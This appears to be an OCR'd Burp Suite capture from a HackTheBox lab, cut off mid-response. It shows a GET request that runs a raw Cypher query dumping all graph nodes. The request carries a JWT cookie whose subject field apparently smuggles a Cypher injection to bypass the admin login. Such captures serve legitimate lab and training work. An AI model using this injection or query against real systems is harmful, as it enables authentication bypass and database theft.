 Request
Pretty Raw Hex GraphQL \n
1 GET /api/cypher?query=MATCH%20(n)%20RETURN%20n HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://cypher.htb/demo
10 Cookie: access-token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJhZG1pbicgT1IgdHJ1ZSBSRVRVUk4gJzViYWE2MWU0YzliOTNmM2YwNjgyMjUwYj
ZjZjgzMzFiN2VlNjhmZDgnIEFTIGhhc2ggLy8iLCJleHAiOjE3NTI3Mjk4NDB9.0aLQ2TGsW98XtUQBqAAGCmnHMIvy-0uVTPBVpgfXagM
11 Priority: u=0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Wed, 16 Jul 2025 17:27:24 GMT
4 Content-Type: application/json
5 Content-Length: 538573
6 Connection: keep-alive
7
8 [
{
"n":{
"name":"graphasm"
}
},
{
"n":{
"value":"9f54ca4c130be6d529a56dee59dc2b2090e43acf"
}
},
{
"n":{
"parent":"SCAN:eb3cf8eb641dd2e8005128c2fee4b43e59fd7785",
"discovery_context":"Scan vehement_hagrid started at 2024-09-12 16:02:22.770838+00:00",
"parent_chain":[
],
"scope_description":"in-scope",
"module":"TARGET",
"scan":"SCAN:eb3cf8eb641dd2e8005128c2fee4b43e59fd7785",